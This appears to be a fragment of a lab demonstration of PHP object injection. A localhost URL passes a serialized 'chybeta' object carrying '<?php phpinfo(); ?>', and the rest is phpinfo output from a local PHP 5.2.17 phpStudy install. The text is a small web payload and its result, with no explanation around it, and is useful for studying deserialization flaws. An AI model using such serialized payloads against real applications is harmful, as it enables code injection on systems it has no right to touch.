 localhost/e.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System
Windows NT WIN-34KLKIQAGE3 6.1 build 7601
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613